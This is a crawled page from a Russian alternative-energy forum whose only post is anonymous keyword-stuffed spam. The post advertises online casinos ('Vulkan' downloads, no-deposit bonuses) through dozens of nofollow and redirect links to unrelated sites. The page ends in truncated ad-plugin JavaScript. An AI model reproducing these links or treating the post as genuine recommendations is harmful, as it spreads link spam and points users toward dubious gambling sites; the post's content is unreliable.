

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/vulkan-kazino-skachat
body_size: 15246
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/vulkan-kazino-skachat">

	


	


	
	
	
	<title>вулкан казино скачать —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.15" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.15"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">вулкан казино скачать</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>вулкан казино скачать</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">вулкан казино скачать</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/vulkan-kazino-skachat" rel="tag">вулкан казино скачать</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/vulkan-kazino-skachat" title="вулкан казино скачать">4 года, 10 месяцев назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-36022-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-36022" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">21.07.2019 в 02:02</span>

		
		<a href="/forums/topic/vulkan-kazino-skachat" class="bbp-reply-permalink">#36022</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-20354 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-36022 topic type-topic status-publish hentry topic-tag-vulkan-kazino-skachat">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>онлайн казино стоит ли играть казино платья сайт оф игры в казино вулкан без регистрации марафонбет казино регистрация казино предлагающие игру в покер онлайн онлайн казино играть не скачать википедия джойказино новые бездепозитные казино на реальные деньги самые честные онлайн казино с выводом<br>
<a href="http://ashentears.com/__media__/js/netsoltrademark.php?d=rounddash.com" rel="nofollow">казино вулкан скачать на андроид на деньги и</a><br>
<a href="http://www.blinskylaw.com/__media__/js/netsoltrademark.php?d=prestigebusinesslistings.com" rel="nofollow">http://energ-inc.com/__media__/js/netsoltrademark.php?d=simpleurbangardenofeden.com</a><br>
<a href="http://poindexters.net/__media__/js/netsoltrademark.php?d=sewage-cleanup-oakland.com" rel="nofollow">visa интернет казино</a><br>
casino x полная версия <a href="http://paulettesilver.com/__media__/js/netsoltrademark.php?d=salesqrcodes.com" rel="nofollow">http://parisfiles.com/__media__/js/netsoltrademark.php?d=primaltuna.com</a><br>
<a href="http://richardbeene.com/__media__/js/netsoltrademark.php?d=retirementtoken.com/" rel="nofollow"></a><a href="http://gemreport.com/__media__/js/netsoltrademark.php?d=sacramentosam.com" rel="nofollow">http://gemreport.com/__media__/js/netsoltrademark.php?d=sacramentosam.com</a><br>
интернет казино дурак <a href="http://peiweimarket.org/__media__/js/netsoltrademark.php?d=resistancevaporandsmokeshop.com/" rel="nofollow"></a>интернет казино с хорошей репутацией рулетка<br>
<a href="http://smg420.com/__media__/js/netsoltrademark.php?d=samandnategethitched.com/" rel="nofollow"></a><a href="http://ducaticentral.com/__media__/js/netsoltrademark.php?d=play-to-strengths.com" rel="nofollow">http://ducaticentral.com/__media__/js/netsoltrademark.php?d=play-to-strengths.com</a><br>
играть в игровой автомат крот <a href="http://prayerwheelenergy.com/" rel="nofollow"></a>срочно интернет казино по ошибке раздает деньги<br>
gmslots казино онлайн <a href="http://ravsoftindia.com/" rel="nofollow"></a>бонус за регу в казино бездепозитный бонус<br>
играть онлайн игровой автомат джекпот <a href="http://sewagecleanupseattle.com/" rel="nofollow"></a>казино за регистрацию бонус промокод без депозитов<br>
виды игровые автоматы казино <a href="http://singaporemathinstitute.com/" rel="nofollow"></a>виртуальное казино за деньги<br>
игровые автоматы и казино в забайкальском крае <a href="http://sabrinastudios.com/" rel="nofollow"></a>чрный список онлайн казино<br>
как устроены игровые автоматы в казино <a href="http://roboned.com/" rel="nofollow"></a>самые лучшие казино онлайн форум<br>
скачать шаблон интернет казино <a href="http://propertyrepairs.com/" rel="nofollow"></a>golden star казино бонус<br>
казино вулкан вывод моментально <a href="http://servicefastlane.com/" rel="nofollow"></a>бонус в казино при регистрации с минимальным вейджером<br>
онлайн казино слоты покер ochnye kluby интернет казино доллары в играть в интернет казино игровые автоматы на деньги депозит от 30 казино сбой интернет казино казино онлайн с веб камеры онлайн игры казино без регистрции вулкан казино фрукты линии<br>
казино ya888ya официальный сайт <a href="http://betwin88.co/forum/member.php?action=profile&uid=770" rel="nofollow">купить онлайн казино вулкан</a><br>
<a href="http://rostov.cn/viewtopic.php?f=13&t=368157" rel="nofollow">казино вулкан ответы майл ру</a><br>
<a href="http://krutaja.net/forums/index.php?topic=192598.new#new" rel="nofollow">зеркало х казино онлайн</a><br>
<a href="http://www.see-game.hu/viewtopic.php?pid=1180742#p1180742" rel="nofollow">ждут вас в онлайн казино</a><br>
<a href="http://bearanddragon.com/GBforum/viewtopic.php?f=2&t=715448" rel="nofollow">личный кабинет онлайн казино</a><br>
<a href="http://jyuku.kz/members/casinoel/" rel="nofollow"></a>вирус для интернет казино<br>
<a href="http://www.myaloe.it/forum/viewtopic.php?f=7&t=92849&p=166688#p166688" rel="nofollow">как выиграть 500 в казино онлайн</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-36022" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/vulkan-kazino-skachat"><input type="hidden" id="_wpnonce" name="_wpnonce" value="31e4ae813d"><input type="hidden" name="_wp_http_referer" value="/forums/topic/vulkan-kazino-skachat">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"36022","bbp_ajaxurl":"\/forums\/topic\/vulkan-kazino-skachat\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 